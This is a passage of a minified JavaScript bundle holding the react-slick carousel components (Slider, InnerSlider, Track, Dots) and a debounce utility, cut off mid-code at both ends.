t.innerSlider=e})),y(b(t),"slickPrev",(function(){return t.innerSlider.slickPrev()})),y(b(t),"slickNext",(function(){return t.innerSlider.slickNext()})),y(b(t),"slickGoTo",(function(e){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return t.innerSlider.slickGoTo(e,n)})),y(b(t),"slickPause",(function(){return t.innerSlider.pause("paused")})),y(b(t),"slickPlay",(function(){return t.innerSlider.autoPlay("play")})),t.state={breakpoint:null},t._responsiveMediaHandlers=[],t}return t=d,(n=[{key:"media",value:function(e,t){O.register(e,t),this._responsiveMediaHandlers.push({query:e,handler:t})}},{key:"componentDidMount",value:function(){var e=this;if(this.props.responsive){var t=this.props.responsive.map((function(e){return e.breakpoint}));t.sort((function(e,t){return e-t})),t.forEach((function(n,r){var o;o=0===r?(0,i.default)({minWidth:0,maxWidth:n}):(0,i.default)({minWidth:t[r-1]+1,maxWidth:n}),(0,u.canUseDOM)()&&e.media(o,(function(){e.setState({breakpoint:n})}))}));var n=(0,i.default)({minWidth:t.slice(-1)[0]});(0,u.canUseDOM)()&&this.media(n,(function(){e.setState({breakpoint:null})}))}}},{key:"componentWillUnmount",value:function(){this._responsiveMediaHandlers.forEach((function(e){O.unregister(e.query,e.handler)}))}},{key:"render",value:function(){var e,t,n=this;(e=this.state.breakpoint?"unslick"===(t=this.props.responsive.filter((function(e){return e.breakpoint===n.state.breakpoint})))[0].settings?"unslick":f(f(f({},a.default),this.props),t[0].settings):f(f({},a.default),this.props)).centerMode&&(e.slidesToScroll,e.slidesToScroll=1),e.fade&&(e.slidesToShow,e.slidesToScroll,e.slidesToShow=1,e.slidesToScroll=1);var i=r.default.Children.toArray(this.props.children);i=i.filter((function(e){return"string"===typeof e?!!e.trim():!!e})),e.variableWidth&&(e.rows>1||e.slidesPerRow>1)&&(console.warn("variableWidth is not supported in case of rows > 1 or slidesPerRow > 1"),e.variableWidth=!1);for(var u=[],s=null,l=0;l<i.length;l+=e.rows*e.slidesPerRow){for(var d=[],p=l;p<l+e.rows*e.slidesPerRow;p+=e.slidesPerRow){for(var h=[],v=p;v<p+e.slidesPerRow&&(e.variableWidth&&i[v].props.style&&(s=i[v].props.style.width),!(v>=i.length));v+=1)h.push(r.default.cloneElement(i[v],{key:100*l+10*p+v,tabIndex:-1,style:{width:"".concat(100/e.slidesPerRow,"%"),display:"inline-block"}}));d.push(r.default.createElement("div",{key:10*l+p},h))}e.variableWidth?u.push(r.default.createElement("div",{key:l,style:{width:s}},d)):u.push(r.default.createElement("div",{key:l},d))}if("unslick"===e){var m="regular slider "+(this.props.className||"");return r.default.createElement("div",{className:m},i)}return u.length<=e.slidesToShow&&(e.unslick=!0),r.default.createElement(o.InnerSlider,c({style:this.props.style,ref:this.innerSliderRefHandler},e),u)}}])&&p(t.prototype,n),s&&p(t,s),d}(r.default.Component);t.default=w},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.InnerSlider=void 0;var r=f(n(1)),o=f(n(191)),i=f(n(192)),a=f(n(69)),u=n(63),s=n(193),l=n(194),c=n(195),d=f(n(196));function f(e){return e&&e.__esModule?e:{default:e}}function p(e){return(p="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function h(){return(h=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function v(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function b(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach((function(t){E(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function g(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function y(e,t){return(y=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function O(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=k(e);if(t){var o=k(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return w(this,n)}}function w(e,t){return!t||"object"!==p(t)&&"function"!==typeof t?x(e):t}function x(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function k(e){return(k=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function E(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var S=function(e){!function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&y(e,t)}(w,e);var t,n,f,m=O(w);function w(e){var t;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,w),E(x(t=m.call(this,e)),"listRefHandler",(function(e){return t.list=e})),E(x(t),"trackRefHandler",(function(e){return t.track=e})),E(x(t),"adaptHeight",(function(){if(t.props.adaptiveHeight&&t.list){var e=t.list.querySelector('[data-index="'.concat(t.state.currentSlide,'"]'));t.list.style.height=(0,u.getHeight)(e)+"px"}})),E(x(t),"componentDidMount",(function(){if(t.props.onInit&&t.props.onInit(),t.props.lazyLoad){var e=(0,u.getOnDemandLazySlides)(b(b({},t.props),t.state));e.length>0&&(t.setState((function(t){return{lazyLoadedList:t.lazyLoadedList.concat(e)}})),t.props.onLazyLoad&&t.props.onLazyLoad(e))}var n=b({listRef:t.list,trackRef:t.track},t.props);t.updateState(n,!0,(function(){t.adaptHeight(),t.props.autoplay&&t.autoPlay("update")})),"progressive"===t.props.lazyLoad&&(t.lazyLoadTimer=setInterval(t.progressiveLazyLoad,1e3)),t.ro=new d.default((function(){t.state.animating?(t.onWindowResized(!1),t.callbackTimers.push(setTimeout((function(){return t.onWindowResized()}),t.props.speed))):t.onWindowResized()})),t.ro.observe(t.list),document.querySelectorAll&&Array.prototype.forEach.call(document.querySelectorAll(".slick-slide"),(function(e){e.onfocus=t.props.pauseOnFocus?t.onSlideFocus:null,e.onblur=t.props.pauseOnFocus?t.onSlideBlur:null})),window.addEventListener?window.addEventListener("resize",t.onWindowResized):window.attachEvent("onresize",t.onWindowResized)})),E(x(t),"componentWillUnmount",(function(){t.animationEndCallback&&clearTimeout(t.animationEndCallback),t.lazyLoadTimer&&clearInterval(t.lazyLoadTimer),t.callbackTimers.length&&(t.callbackTimers.forEach((function(e){return clearTimeout(e)})),t.callbackTimers=[]),window.addEventListener?window.removeEventListener("resize",t.onWindowResized):window.detachEvent("onresize",t.onWindowResized),t.autoplayTimer&&clearInterval(t.autoplayTimer),t.ro.disconnect()})),E(x(t),"componentDidUpdate",(function(e){if(t.checkImagesLoad(),t.props.onReInit&&t.props.onReInit(),t.props.lazyLoad){var n=(0,u.getOnDemandLazySlides)(b(b({},t.props),t.state));n.length>0&&(t.setState((function(e){return{lazyLoadedList:e.lazyLoadedList.concat(n)}})),t.props.onLazyLoad&&t.props.onLazyLoad(n))}t.adaptHeight();var o=b(b({listRef:t.list,trackRef:t.track},t.props),t.state),i=t.didPropsChange(e);i&&t.updateState(o,i,(function(){t.state.currentSlide>=r.default.Children.count(t.props.children)&&t.changeSlide({message:"index",index:r.default.Children.count(t.props.children)-t.props.slidesToShow,currentSlide:t.state.currentSlide}),t.props.autoplay?t.autoPlay("update"):t.pause("paused")}))})),E(x(t),"onWindowResized",(function(e){t.debouncedResize&&t.debouncedResize.cancel(),t.debouncedResize=(0,i.default)((function(){return t.resizeWindow(e)}),50),t.debouncedResize()})),E(x(t),"resizeWindow",(function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],n=Boolean(t.track&&t.track.node);if(n){var r=b(b({listRef:t.list,trackRef:t.track},t.props),t.state);t.updateState(r,e,(function(){t.props.autoplay?t.autoPlay("update"):t.pause("paused")})),t.setState({animating:!1}),clearTimeout(t.animationEndCallback),delete t.animationEndCallback}})),E(x(t),"updateState",(function(e,n,o){var i=(0,u.initializedState)(e);e=b(b(b({},e),i),{},{slideIndex:i.currentSlide});var a=(0,u.getTrackLeft)(e);e=b(b({},e),{},{left:a});var s=(0,u.getTrackCSS)(e);(n||r.default.Children.count(t.props.children)!==r.default.Children.count(e.children))&&(i.trackStyle=s),t.setState(i,o)})),E(x(t),"ssrInit",(function(){if(t.props.variableWidth){var e=0,n=0,o=[],i=(0,u.getPreClones)(b(b(b({},t.props),t.state),{},{slideCount:t.props.children.length})),a=(0,u.getPostClones)(b(b(b({},t.props),t.state),{},{slideCount:t.props.children.length}));t.props.children.forEach((function(t){o.push(t.props.style.width),e+=t.props.style.width}));for(var s=0;s<i;s++)n+=o[o.length-1-s],e+=o[o.length-1-s];for(var l=0;l<a;l++)e+=o[l];for(var c=0;c<t.state.currentSlide;c++)n+=o[c];var d={width:e+"px",left:-n+"px"};if(t.props.centerMode){var f="".concat(o[t.state.currentSlide],"px");d.left="calc(".concat(d.left," + (100% - ").concat(f,") / 2 ) ")}return{trackStyle:d}}var p=r.default.Children.count(t.props.children),h=b(b(b({},t.props),t.state),{},{slideCount:p}),v=(0,u.getPreClones)(h)+(0,u.getPostClones)(h)+p,m=100/t.props.slidesToShow*v,g=100/v,y=-g*((0,u.getPreClones)(h)+t.state.currentSlide)*m/100;return t.props.centerMode&&(y+=(100-g*m/100)/2),{slideWidth:g+"%",trackStyle:{width:m+"%",left:y+"%"}}})),E(x(t),"checkImagesLoad",(function(){var e=t.list&&t.list.querySelectorAll&&t.list.querySelectorAll(".slick-slide img")||[],n=e.length,r=0;Array.prototype.forEach.call(e,(function(e){var o=function(){return++r&&r>=n&&t.onWindowResized()};if(e.onclick){var i=e.onclick;e.onclick=function(){i(),e.parentNode.focus()}}else e.onclick=function(){return e.parentNode.focus()};e.onload||(t.props.lazyLoad?e.onload=function(){t.adaptHeight(),t.callbackTimers.push(setTimeout(t.onWindowResized,t.props.speed))}:(e.onload=o,e.onerror=function(){o(),t.props.onLazyLoadError&&t.props.onLazyLoadError()}))}))})),E(x(t),"progressiveLazyLoad",(function(){for(var e=[],n=b(b({},t.props),t.state),r=t.state.currentSlide;r<t.state.slideCount+(0,u.getPostClones)(n);r++)if(t.state.lazyLoadedList.indexOf(r)<0){e.push(r);break}for(var o=t.state.currentSlide-1;o>=-(0,u.getPreClones)(n);o--)if(t.state.lazyLoadedList.indexOf(o)<0){e.push(o);break}e.length>0?(t.setState((function(t){return{lazyLoadedList:t.lazyLoadedList.concat(e)}})),t.props.onLazyLoad&&t.props.onLazyLoad(e)):t.lazyLoadTimer&&(clearInterval(t.lazyLoadTimer),delete t.lazyLoadTimer)})),E(x(t),"slideHandler",(function(e){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=t.props,o=r.asNavFor,i=r.beforeChange,a=r.onLazyLoad,s=r.speed,l=r.afterChange,c=t.state.currentSlide,d=(0,u.slideHandler)(b(b(b({index:e},t.props),t.state),{},{trackRef:t.track,useCSS:t.props.useCSS&&!n})),f=d.state,p=d.nextState;if(f){i&&i(c,f.currentSlide);var h=f.lazyLoadedList.filter((function(e){return t.state.lazyLoadedList.indexOf(e)<0}));a&&h.length>0&&a(h),!t.props.waitForAnimate&&t.animationEndCallback&&(clearTimeout(t.animationEndCallback),l&&l(c),delete t.animationEndCallback),t.setState(f,(function(){o&&t.asNavForIndex!==e&&(t.asNavForIndex=e,o.innerSlider.slideHandler(e)),p&&(t.animationEndCallback=setTimeout((function(){var e=p.animating,n=v(p,["animating"]);t.setState(n,(function(){t.callbackTimers.push(setTimeout((function(){return t.setState({animating:e})}),10)),l&&l(f.currentSlide),delete t.animationEndCallback}))}),s))}))}})),E(x(t),"changeSlide",(function(e){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=b(b({},t.props),t.state),o=(0,u.changeSlide)(r,e);if((0===o||o)&&(!0===n?t.slideHandler(o,n):t.slideHandler(o),t.props.autoplay&&t.autoPlay("update"),t.props.focusOnSelect)){var i=t.list.querySelectorAll(".slick-current");i[0]&&i[0].focus()}})),E(x(t),"clickHandler",(function(e){!1===t.clickable&&(e.stopPropagation(),e.preventDefault()),t.clickable=!0})),E(x(t),"keyHandler",(function(e){var n=(0,u.keyHandler)(e,t.props.accessibility,t.props.rtl);""!==n&&t.changeSlide({message:n})})),E(x(t),"selectHandler",(function(e){t.changeSlide(e)})),E(x(t),"disableBodyScroll",(function(){window.ontouchmove=function(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}})),E(x(t),"enableBodyScroll",(function(){window.ontouchmove=null})),E(x(t),"swipeStart",(function(e){t.props.verticalSwiping&&t.disableBodyScroll();var n=(0,u.swipeStart)(e,t.props.swipe,t.props.draggable);""!==n&&t.setState(n)})),E(x(t),"swipeMove",(function(e){var n=(0,u.swipeMove)(e,b(b(b({},t.props),t.state),{},{trackRef:t.track,listRef:t.list,slideIndex:t.state.currentSlide}));n&&(n.swiping&&(t.clickable=!1),t.setState(n))})),E(x(t),"swipeEnd",(function(e){var n=(0,u.swipeEnd)(e,b(b(b({},t.props),t.state),{},{trackRef:t.track,listRef:t.list,slideIndex:t.state.currentSlide}));if(n){var r=n.triggerSlideHandler;delete n.triggerSlideHandler,t.setState(n),void 0!==r&&(t.slideHandler(r),t.props.verticalSwiping&&t.enableBodyScroll())}})),E(x(t),"touchEnd",(function(e){t.swipeEnd(e),t.clickable=!0})),E(x(t),"slickPrev",(function(){t.callbackTimers.push(setTimeout((function(){return t.changeSlide({message:"previous"})}),0))})),E(x(t),"slickNext",(function(){t.callbackTimers.push(setTimeout((function(){return t.changeSlide({message:"next"})}),0))})),E(x(t),"slickGoTo",(function(e){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(e=Number(e),isNaN(e))return"";t.callbackTimers.push(setTimeout((function(){return t.changeSlide({message:"index",index:e,currentSlide:t.state.currentSlide},n)}),0))})),E(x(t),"play",(function(){var e;if(t.props.rtl)e=t.state.currentSlide-t.props.slidesToScroll;else{if(!(0,u.canGoNext)(b(b({},t.props),t.state)))return!1;e=t.state.currentSlide+t.props.slidesToScroll}t.slideHandler(e)})),E(x(t),"autoPlay",(function(e){t.autoplayTimer&&clearInterval(t.autoplayTimer);var n=t.state.autoplaying;if("update"===e){if("hovered"===n||"focused"===n||"paused"===n)return}else if("leave"===e){if("paused"===n||"focused"===n)return}else if("blur"===e&&("paused"===n||"hovered"===n))return;t.autoplayTimer=setInterval(t.play,t.props.autoplaySpeed+50),t.setState({autoplaying:"playing"})})),E(x(t),"pause",(function(e){t.autoplayTimer&&(clearInterval(t.autoplayTimer),t.autoplayTimer=null);var n=t.state.autoplaying;"paused"===e?t.setState({autoplaying:"paused"}):"focused"===e?"hovered"!==n&&"playing"!==n||t.setState({autoplaying:"focused"}):"playing"===n&&t.setState({autoplaying:"hovered"})})),E(x(t),"onDotsOver",(function(){return t.props.autoplay&&t.pause("hovered")})),E(x(t),"onDotsLeave",(function(){return t.props.autoplay&&"hovered"===t.state.autoplaying&&t.autoPlay("leave")})),E(x(t),"onTrackOver",(function(){return t.props.autoplay&&t.pause("hovered")})),E(x(t),"onTrackLeave",(function(){return t.props.autoplay&&"hovered"===t.state.autoplaying&&t.autoPlay("leave")})),E(x(t),"onSlideFocus",(function(){return t.props.autoplay&&t.pause("focused")})),E(x(t),"onSlideBlur",(function(){return t.props.autoplay&&"focused"===t.state.autoplaying&&t.autoPlay("blur")})),E(x(t),"render",(function(){var e,n,o,i=(0,a.default)("slick-slider",t.props.className,{"slick-vertical":t.props.vertical,"slick-initialized":!0}),d=b(b({},t.props),t.state),f=(0,u.extractObject)(d,["fade","cssEase","speed","infinite","centerMode","focusOnSelect","currentSlide","lazyLoad","lazyLoadedList","rtl","slideWidth","slideHeight","listHeight","vertical","slidesToShow","slidesToScroll","slideCount","trackStyle","variableWidth","unslick","centerPadding","targetSlide","useCSS"]),p=t.props.pauseOnHover;if(f=b(b({},f),{},{onMouseEnter:p?t.onTrackOver:null,onMouseLeave:p?t.onTrackLeave:null,onMouseOver:p?t.onTrackOver:null,focusOnSelect:t.props.focusOnSelect&&t.clickable?t.selectHandler:null}),!0===t.props.dots&&t.state.slideCount>=t.props.slidesToShow){var v=(0,u.extractObject)(d,["dotsClass","slideCount","slidesToShow","currentSlide","slidesToScroll","clickHandler","children","customPaging","infinite","appendDots"]),m=t.props.pauseOnDotsHover;v=b(b({},v),{},{clickHandler:t.changeSlide,onMouseEnter:m?t.onDotsLeave:null,onMouseOver:m?t.onDotsOver:null,onMouseLeave:m?t.onDotsLeave:null}),e=r.default.createElement(l.Dots,v)}var g=(0,u.extractObject)(d,["infinite","centerMode","currentSlide","slideCount","slidesToShow","prevArrow","nextArrow"]);g.clickHandler=t.changeSlide,t.props.arrows&&(n=r.default.createElement(c.PrevArrow,g),o=r.default.createElement(c.NextArrow,g));var y=null;t.props.vertical&&(y={height:t.state.listHeight});var O=null;!1===t.props.vertical?!0===t.props.centerMode&&(O={padding:"0px "+t.props.centerPadding}):!0===t.props.centerMode&&(O={padding:t.props.centerPadding+" 0px"});var w=b(b({},y),O),x=t.props.touchMove,k={className:"slick-list",style:w,onClick:t.clickHandler,onMouseDown:x?t.swipeStart:null,onMouseMove:t.state.dragging&&x?t.swipeMove:null,onMouseUp:x?t.swipeEnd:null,onMouseLeave:t.state.dragging&&x?t.swipeEnd:null,onTouchStart:x?t.swipeStart:null,onTouchMove:t.state.dragging&&x?t.swipeMove:null,onTouchEnd:x?t.touchEnd:null,onTouchCancel:t.state.dragging&&x?t.swipeEnd:null,onKeyDown:t.props.accessibility?t.keyHandler:null},E={className:i,dir:"ltr",style:t.props.style};return t.props.unslick&&(k={className:"slick-list"},E={className:i}),r.default.createElement("div",E,t.props.unslick?"":n,r.default.createElement("div",h({ref:t.listRefHandler},k),r.default.createElement(s.Track,h({ref:t.trackRefHandler},f),t.props.children)),t.props.unslick?"":o,t.props.unslick?"":e)})),t.list=null,t.track=null,t.state=b(b({},o.default),{},{currentSlide:t.props.initialSlide,slideCount:r.default.Children.count(t.props.children)}),t.callbackTimers=[],t.clickable=!0,t.debouncedResize=null;var n=t.ssrInit();return t.state=b(b({},t.state),n),t}return t=w,(n=[{key:"didPropsChange",value:function(e){for(var t=!1,n=0,o=Object.keys(this.props);n<o.length;n++){var i=o[n];if(!e.hasOwnProperty(i)){t=!0;break}if("object"!==p(e[i])&&"function"!==typeof e[i]&&e[i]!==this.props[i]){t=!0;break}}return t||r.default.Children.count(this.props.children)!==r.default.Children.count(e.children)}}])&&g(t.prototype,n),f&&g(t,f),w}(r.default.Component);t.InnerSlider=S},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r={animating:!1,autoplaying:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,dragging:!1,edgeDragged:!1,initialized:!1,lazyLoadedList:[],listHeight:null,listWidth:null,scrolling:!1,slideCount:null,slideHeight:null,slideWidth:null,swipeLeft:null,swiped:!1,swiping:!1,touchObject:{startX:0,startY:0,curX:0,curY:0},trackStyle:{},trackWidth:0,targetSlide:0};t.default=r},function(e,t,n){(function(t){var n=/^\s+|\s+$/g,r=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,i=/^0o[0-7]+$/i,a=parseInt,u="object"==typeof t&&t&&t.Object===Object&&t,s="object"==typeof self&&self&&self.Object===Object&&self,l=u||s||Function("return this")(),c=Object.prototype.toString,d=Math.max,f=Math.min,p=function(){return l.Date.now()};function h(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function v(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==c.call(e)}(e))return NaN;if(h(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=h(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(n,"");var u=o.test(e);return u||i.test(e)?a(e.slice(2),u?2:8):r.test(e)?NaN:+e}e.exports=function(e,t,n){var r,o,i,a,u,s,l=0,c=!1,m=!1,b=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function g(t){var n=r,i=o;return r=o=void 0,l=t,a=e.apply(i,n)}function y(e){return l=e,u=setTimeout(w,t),c?g(e):a}function O(e){var n=e-s;return void 0===s||n>=t||n<0||m&&e-l>=i}function w(){var e=p();if(O(e))return x(e);u=setTimeout(w,function(e){var n=t-(e-s);return m?f(n,i-(e-l)):n}(e))}function x(e){return u=void 0,b&&r?g(e):(r=o=void 0,a)}function k(){var e=p(),n=O(e);if(r=arguments,o=this,s=e,n){if(void 0===u)return y(s);if(m)return u=setTimeout(w,t),g(s)}return void 0===u&&(u=setTimeout(w,t)),a}return t=v(t)||0,h(n)&&(c=!!n.leading,i=(m="maxWait"in n)?d(v(n.maxWait)||0,t):i,b="trailing"in n?!!n.trailing:b),k.cancel=function(){void 0!==u&&clearTimeout(u),l=0,r=s=o=u=void 0},k.flush=function(){return void 0===u?a:x(p())},k}}).call(this,n(82))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Track=void 0;var r=a(n(1)),o=a(n(69)),i=n(63);function a(e){return e&&e.__esModule?e:{default:e}}function u(e){return(u="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function d(e,t){return(d=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function f(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=v(e);if(t){var o=v(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return p(this,n)}}function p(e,t){return!t||"object"!==u(t)&&"function"!==typeof t?h(e):t}function h(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function v(e){return(v=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function b(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach((function(t){g(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function g(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var y=function(e){var t,n,r,o,i;return r=(i=e.rtl?e.slideCount-1-e.index:e.index)<0||i>=e.slideCount,e.centerMode?(o=Math.floor(e.slidesToShow/2),n=(i-e.currentSlide)%e.slideCount===0,i>e.currentSlide-o-1&&i<=e.currentSlide+o&&(t=!0)):t=e.currentSlide<=i&&i<e.currentSlide+e.slidesToShow,{"slick-slide":!0,"slick-active":t,"slick-center":n,"slick-cloned":r,"slick-current":i===(e.targetSlide<0?e.targetSlide+e.slideCount:e.targetSlide>=e.slideCount?e.targetSlide-e.slideCount:e.targetSlide)}},O=function(e,t){return e.key||t},w=function(e){var t,n=[],a=[],u=[],s=r.default.Children.count(e.children),l=(0,i.lazyStartIndex)(e),c=(0,i.lazyEndIndex)(e);return r.default.Children.forEach(e.children,(function(d,f){var p,h={message:"children",index:f,slidesToScroll:e.slidesToScroll,currentSlide:e.currentSlide};p=!e.lazyLoad||e.lazyLoad&&e.lazyLoadedList.indexOf(f)>=0?d:r.default.createElement("div",null);var v=function(e){var t={};return void 0!==e.variableWidth&&!1!==e.variableWidth||(t.width=e.slideWidth),e.fade&&(t.position="relative",e.vertical?t.top=-e.index*parseInt(e.slideHeight):t.left=-e.index*parseInt(e.slideWidth),t.opacity=e.currentSlide===e.index?1:0,e.useCSS&&(t.transition="opacity "+e.speed+"ms "+e.cssEase+", visibility "+e.speed+"ms "+e.cssEase)),t}(b(b({},e),{},{index:f})),m=p.props.className||"",g=y(b(b({},e),{},{index:f}));if(n.push(r.default.cloneElement(p,{key:"original"+O(p,f),"data-index":f,className:(0,o.default)(g,m),tabIndex:"-1","aria-hidden":!g["slick-active"],style:b(b({outline:"none"},p.props.style||{}),v),onClick:function(t){p.props&&p.props.onClick&&p.props.onClick(t),e.focusOnSelect&&e.focusOnSelect(h)}})),e.infinite&&!1===e.fade){var w=s-f;w<=(0,i.getPreClones)(e)&&s!==e.slidesToShow&&((t=-w)>=l&&(p=d),g=y(b(b({},e),{},{index:t})),a.push(r.default.cloneElement(p,{key:"precloned"+O(p,t),"data-index":t,tabIndex:"-1",className:(0,o.default)(g,m),"aria-hidden":!g["slick-active"],style:b(b({},p.props.style||{}),v),onClick:function(t){p.props&&p.props.onClick&&p.props.onClick(t),e.focusOnSelect&&e.focusOnSelect(h)}}))),s!==e.slidesToShow&&((t=s+f)<c&&(p=d),g=y(b(b({},e),{},{index:t})),u.push(r.default.cloneElement(p,{key:"postcloned"+O(p,t),"data-index":t,tabIndex:"-1",className:(0,o.default)(g,m),"aria-hidden":!g["slick-active"],style:b(b({},p.props.style||{}),v),onClick:function(t){p.props&&p.props.onClick&&p.props.onClick(t),e.focusOnSelect&&e.focusOnSelect(h)}})))}})),e.rtl?a.concat(n,u).reverse():a.concat(n,u)},x=function(e){!function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&d(e,t)}(a,e);var t,n,o,i=f(a);function a(){var e;l(this,a);for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return g(h(e=i.call.apply(i,[this].concat(n))),"node",null),g(h(e),"handleRef",(function(t){e.node=t})),e}return t=a,(n=[{key:"render",value:function(){var e=w(this.props),t=this.props,n={onMouseEnter:t.onMouseEnter,onMouseOver:t.onMouseOver,onMouseLeave:t.onMouseLeave};return r.default.createElement("div",s({ref:this.handleRef,className:"slick-track",style:this.props.trackStyle},n),e)}}])&&c(t.prototype,n),o&&c(t,o),a}(r.default.PureComponent);t.Track=x},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Dots=void 0;var r=a(n(1)),o=a(n(69)),i=n(63);function a(e){return e&&e.__esModule?e:{default:e}}function u(e){return(u="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function s(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function l(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function f(e,t){return(f=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function p(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=v(e);if(t){var o=v(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return h(this,n)}}function h(e,t){return!t||"object"!==u(t)&&"function"!==typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return 